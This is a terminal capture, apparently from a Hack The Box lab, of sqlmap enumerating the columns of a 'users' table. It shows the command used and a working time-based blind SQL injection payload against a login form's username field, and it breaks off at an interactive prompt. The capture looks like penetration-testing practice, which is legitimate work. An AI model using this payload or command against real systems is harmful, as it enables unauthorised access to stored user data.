 ┌─[au-dedicated-52-dhcp]─[10.10.14.2]─[johnuts@htb-x1jngrpvph]─[~]
└──╼ [★]$ sqlmap -r request.txt -D appdb -T users --columns
        ___
       __H__
 ___ ___[)]_____ ___ ___  {           }
|_ -| . [)]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end u
ser's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are no
t responsible for any misuse or damage caused by this program
[*] starting @ 05:26:34 /2026-05-12/
[05:26:34] [INFO] parsing HTTP request from 'request.txt'
[05:26:35] [INFO] resuming back-end DBMS 'mysql'
[05:26:35] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=admin' AND (SELECT 1389 FROM (SELECT(SLEEP(5)))olze) AND 'Qcdm'='Qcdm&password=test
---
[05:26:35] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 10 (buster)
web application technology: Apache 2.4.38
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[05:26:35] [INFO] fetching columns for table 'users' in database 'appdb'
[05:26:35] [WARNING] time-based comparison requires larger statistical model, please wait...........................
... (done)
[05:26:35] [WARNING] it is very important to not stress the network connection during usage of time-based payloads t
o prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y